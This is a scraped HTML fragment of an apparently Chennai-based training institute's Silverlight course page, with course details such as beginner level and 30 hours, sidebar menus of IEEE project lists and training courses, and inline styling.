					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-317aae1" data-id="317aae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-373e5de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="373e5de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a078e8c" data-id="a078e8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc274f5 elementor-widget elementor-widget-text-editor" data-id="dc274f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d06ae27 elementor-widget elementor-widget-text-editor" data-id="d06ae27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-86f8cc2" data-id="86f8cc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a19ea9 elementor-widget elementor-widget-image" data-id="2a19ea9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d712a8" data-id="2d712a8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b0c42c" data-id="7b0c42c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-62daf40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62daf40" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3122c85" data-id="3122c85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656cbc6 elementor-widget elementor-widget-text-editor" data-id="656cbc6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-111c928 elementor-widget elementor-widget-text-editor" data-id="111c928" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e8fc153" data-id="e8fc153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c0e6ac elementor-widget elementor-widget-image" data-id="9c0e6ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8eed538 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eed538" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e8781e" data-id="9e8781e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aa092b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa092b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf69f5" data-id="7bf69f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7163f8 elementor-widget elementor-widget-text-editor" data-id="f7163f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-83b20a1 elementor-widget elementor-widget-text-editor" data-id="83b20a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-154eb0c" data-id="154eb0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5302dd8 elementor-widget elementor-widget-image" data-id="5302dd8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d1f587" data-id="7d1f587" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5560b8f" data-id="5560b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a68c351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a68c351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f653540" data-id="f653540" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e37b536 elementor-widget elementor-widget-text-editor" data-id="e37b536" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d0eead8 elementor-widget elementor-widget-text-editor" data-id="d0eead8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17c00c4" data-id="17c00c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-956a5ca elementor-widget elementor-widget-image" data-id="956a5ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="150" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/Best-Ecommerce-Web-Development-Company-Kerala-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-7563" alt="" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f37d2d elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f37d2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7807,&quot;url&quot;:&quot;http:\/\/meprojectschennai.co.in\/wp-content\/uploads\/2021\/10\/design.png&quot;}],&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19307ed" data-id="19307ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5dd03e4 elementor-widget elementor-widget-text-editor" data-id="5dd03e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Skill Level</p>						</div>
				</div>
				<div class="elementor-element elementor-element-83b0361 elementor-widget elementor-widget-text-editor" data-id="83b0361" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Beginner</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac40a01 elementor-widget elementor-widget-spacer" data-id="ac40a01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e252ec3 elementor-widget elementor-widget-text-editor" data-id="e252ec3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Duration</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8b935df elementor-widget elementor-widget-text-editor" data-id="8b935df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>30 Hours</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d37365" data-id="4d37365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba4520 elementor-widget elementor-widget-spacer" data-id="5ba4520" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47e655e" data-id="47e655e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68fd003 elementor-widget elementor-widget-text-editor" data-id="68fd003" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Total Learners</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2493661 elementor-widget elementor-widget-text-editor" data-id="2493661" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>3425 Learners</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a21948f elementor-widget elementor-widget-spacer" data-id="a21948f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fdf2cf5 elementor-widget elementor-widget-text-editor" data-id="fdf2cf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Assignments</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1ea4e4c elementor-widget elementor-widget-text-editor" data-id="1ea4e4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>15 Hours</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-805fc50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="805fc50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac94595" data-id="ac94595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b8478a elementor-widget elementor-widget-text-editor" data-id="7b8478a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-1246 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="697ad288358ff"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1246 current_page_item menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/" aria-current="page">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 